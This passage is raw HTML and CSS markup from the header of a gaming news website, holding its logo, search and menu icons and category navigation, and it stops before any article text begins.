.tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:32px}.tdi_7 .tdb-logo-svg-wrap svg{width:32px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://lastwordongaming.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" viewBox="0 0 44 44"><path d="M39,44H5a5.006,5.006,0,0,1-5-5V5A5.006,5.006,0,0,1,5,0H39a5.006,5.006,0,0,1,5,5V39A5.006,5.006,0,0,1,39,44ZM30,13.964a9.265,9.265,0,0,0-4.326.945,6.581,6.581,0,0,0-2.761,2.667,8.3,8.3,0,0,0-.956,4.074,8.663,8.663,0,0,0,.882,4A6.188,6.188,0,0,0,25.448,28.3a8.951,8.951,0,0,0,4.273.934,14.407,14.407,0,0,0,2.93-.3,10.969,10.969,0,0,0,2.573-.851V20.81H29.26v2.331h3.255v2.926a9.49,9.49,0,0,1-1.03.246,9.133,9.133,0,0,1-1.6.147,4.4,4.4,0,0,1-3.423-1.218,5.212,5.212,0,0,1-1.093-3.57,5.144,5.144,0,0,1,1.166-3.622A4.548,4.548,0,0,1,30.016,16.8a8.114,8.114,0,0,1,1.449.115,4.766,4.766,0,0,1,1.218.4,8.531,8.531,0,0,1,1.26.767l1.05-2.541a6.737,6.737,0,0,0-2.153-1.165A9.023,9.023,0,0,0,30,13.964Zm-14.323,0a8.3,8.3,0,0,0-4.073.945,6.5,6.5,0,0,0-2.615,2.646,8.44,8.44,0,0,0-.913,4.032,8.5,8.5,0,0,0,.913,4.042A6.482,6.482,0,0,0,11.6,28.286a8.3,8.3,0,0,0,4.073.945,8.448,8.448,0,0,0,2.794-.441,6.246,6.246,0,0,0,2.142-1.239l-1.03-2.583a6.812,6.812,0,0,1-1.837,1.071,5.766,5.766,0,0,1-1.964.315A4.055,4.055,0,0,1,12.6,25.115a5.157,5.157,0,0,1-1.1-3.528,5.116,5.116,0,0,1,1.1-3.518,4.072,4.072,0,0,1,3.182-1.229,5.786,5.786,0,0,1,1.964.315,6.833,6.833,0,0,1,1.837,1.071l1.03-2.583a5.952,5.952,0,0,0-2.142-1.249A8.642,8.642,0,0,0,15.673,13.964Z" /></svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://lastwordongaming.com/wp-content/uploads/2023/04/LWOG.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_8 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_8 .tdb-header-search-button-mob svg{width:22px}.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_8 .tdb-header-search-button-mob{color:#ffffff}.tdi_8 .tdb-header-search-button-mob svg,.tdi_8 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_8 .tdb-header-search-button-mob:hover{color:var(--crypto-gaming-pro-accent)}@media (max-width:767px){.tdi_8 .tdb-header-search-button-mob i{width:48.4px;height:48.4px;line-height:48.4px}.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:48.4px;height:48.4px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>@media (max-width:767px){.tdi_9{margin-right:-11px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_9 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_9 .tdb-mobile-menu-button svg{width:27px}.tdi_9 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_9 .tdb-mobile-menu-button{color:#ffffff}.tdi_9 .tdb-mobile-menu-button svg,.tdi_9 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_9 .tdb-mobile-menu-button:hover{color:var(--crypto-gaming-pro-accent)}.tdi_9 .tdb-mobile-menu-button:hover svg,.tdi_9 .tdb-mobile-menu-button:hover svg *{fill:var(--crypto-gaming-pro-accent)}@media (max-width:767px){.tdi_9 .tdb-mobile-menu-button i{font-size:29px;width:47.85px;height:47.85px;line-height:47.85px}.tdi_9 .tdb-mobile-menu-button svg{width:29px}.tdi_9 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:47.85px;height:47.85px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  >
<style scoped>.tdi_11{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_11{border-color:rgba(255,255,255,0.08)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://lastwordongaming.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://lastwordongaming.com/wp-content/uploads/2023/04/LWOG.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18>.wpb_wrapper,.tdi_18>.wpb_wrapper>.tdc-elements{display:block}.tdi_18>.wpb_wrapper>.tdc-elements{width:100%}.tdi_18>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_18>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_19 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_19"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_19 .tdb-menu>li .tdb-menu-sep,.tdi_19 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_19 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_19 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_19 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_19 .tdb-menu>li>a,.tdi_19 .td-subcat-more{color:#ffffff}.tdi_19 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_19 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_19 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_19 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_19 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_19 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_19 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_19 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_19 .tdb-menu .tdb-normal-menu ul,.tdi_19 .td-pulldown-filter-list,.tdi_19 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_19 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_19 .tdb-menu>li>a:after,.tdi_19 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_19 .tdb-menu>li>a:after,.tdi_19 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px}}</style><div id=tdi_19 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1425 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Games By Console</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1417"><a href="https://lastwordongaming.com/category/playstation/"><div class="tdb-menu-item-text">Playstation</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1418"><a href="https://lastwordongaming.com/category/xbox/"><div class="tdb-menu-item-text">Xbox</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1416"><a href="https://lastwordongaming.com/category/nintendo/"><div class="tdb-menu-item-text">Nintendo</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5422"><a href="https://lastwordongaming.com/category/nintendo-switch/"><div class="tdb-menu-item-text">Nintendo Switch</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-1420"><a href="https://lastwordongaming.com/category/pc/"><div class="tdb-menu-item-text">PC</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1419 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Games By Genre</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-93"><a href="https://lastwordongaming.com/category/rpg/"><div class="tdb-menu-item-text">RPG</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-91"><a href="https://lastwordongaming.com/category/mmorpg/"><div class="tdb-menu-item-text">MMORPG</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-96"><a href="https://lastwordongaming.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97"><a href="https://lastwordongaming.com/category/news/"><div class="tdb-menu-item-text">Gaming News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1422"><a href="https://lastwordongaming.com/category/esports/"><div class="tdb-menu-item-text">eSports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4842"><a href="https://lastwordongaming.com/category/reviews/"><div class="tdb-menu-item-text">Reviews</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7557"><a href="https://lastwordongaming.com/category/game-guides/"><div class="tdb-menu-item-text">Guides &#038; Tips</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3216"><a href="https://shop.lastwordonsports.com"><div class="tdb-menu-item-text">SHOP</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_mobile_search tdi_22 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdi_22{display:inline-block}.tdi_22 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_22 .tdb-header-search-button-mob svg{width:22px}.tdi_22 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="12222" data-autoload-tpl-id="9485" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-9485"
                    class="post-9485 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row"  >
<style scoped>.tdi_24{min-height:0}</style><div id="tdi_25" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_26 td-crypto-gaming-elem-bg-rounded-8 wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_26,.tdi_26 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_26 .tdc-columns{width:100%}.tdi_26:before,.tdi_26:after{display:none}@media (min-width:768px){.tdi_26{margin-left:-0px;margin-right:-0px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_26{margin-top:80px!important;margin-bottom:80px!important;padding-top:50px!important;padding-right:25px!important;padding-bottom:50px!important;padding-left:25px!important;position:relative}.tdi_26 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-top:60px!important;margin-bottom:60px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-top:40px!important;margin-right:25px!important;margin-bottom:40px!important;margin-left:25px!important;padding-top:30px!important;padding-right:10px!important;padding-bottom:20px!important;padding-left:10px!important}}@media (max-width:767px){.tdi_26{margin-top:40px!important;margin-right:-20px!important;margin-bottom:40px!important;margin-left:-20px!important;padding-top:30px!important;padding-right:10px!important;padding-bottom:20px!important;padding-left:10px!important;width:auto!important}}</style>
<div class="tdi_25_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_25_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://lastwordongaming.com/wp-content/uploads/2023/04/20220312cf3fbf63-6d79-4632-65f9-94b87c5e0336-1.png")!important;background-repeat:repeat!important;background-position:left top!important;opacity:.015!important}</style></div><style>.tdi_25_rand_style{background-color:var(--crypto-gaming-pro-lighter-bg)!important}</style></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}div.tdi_28{width:100%!important}.tdi_28{margin-right:25px!important;margin-left:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_28{margin-right:20px!important;margin-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-right:10px!important;margin-left:10px!important}}@media (max-width:767px){.tdi_28{margin-right:10px!important;margin-left:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_29 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" >
<style>.tdi_29{margin-top:0px!important;margin-bottom:0px!important;padding-right:10%!important;padding-left:10%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{padding-right:5%!important;padding-left:5%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{padding-right:3%!important;padding-left:3%!important}}@media (max-width:767px){.tdi_29{padding-right:0px!important;padding-left:0px!important}}</style>
